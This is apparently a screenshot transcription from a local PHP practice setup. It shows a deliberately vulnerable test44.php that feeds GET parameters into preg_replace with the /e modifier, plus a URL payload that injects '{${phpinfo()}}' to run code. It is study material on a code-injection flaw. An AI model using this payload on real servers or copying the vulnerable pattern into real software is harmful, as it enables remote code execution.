 127.0.0.1/test/test44.php?\.*={${phpinfo()}}
{${phpinfo()}}
C:\phpStudy\PHPTutorial\WWW\test\test44.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test44.php test45.php
1 <?php
2
3 function complexStrtolower($regex,$value){
4 return preg_replace(
5 '/('. $regex . ')/ei',
6 'strtolower("\\1")',
7 $value
8 );
9 }
10
11 foreach($_GET as $regex => $value){
12 echo complexStrtolower($regex,$value) . "\n";
13 }
14
15 ?>
Line 1, Column 7 Tab Size: 4 PHP